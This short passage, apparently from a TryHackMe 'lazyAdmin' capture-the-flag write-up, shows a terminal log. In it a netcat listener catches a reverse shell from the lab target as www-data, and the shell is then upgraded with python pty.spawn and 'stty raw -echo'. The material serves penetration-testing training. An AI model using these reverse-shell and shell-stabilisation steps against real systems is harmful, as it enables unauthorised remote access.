 ➜ lazyAdmin nc -lnvp 9901
Listening on 0.0.0.0 9901
Connection received on 10.10.109.41 39100
Linux THM-Chal 4.15.0-70-generic #79~16.04.1-Ubuntu SMP Tue Nov 12 11:54:29 UTC 2019 i686 i686 i686 GNU/Linux
 22:23:11 up  3:04,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ which python
/usr/bin/python
$ python -c "import pty;pty.spawn('/bin/bash')"
www-data@THM-Chal:/$ ^Z
[1]  + 8366 suspended  nc -lnvp 9901
➜ lazyAdmin stty raw -echo; fg
[1]  + 8366 continued  nc -lnvp 9901
www-data@THM-Chal:/$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@THM-Chal:/$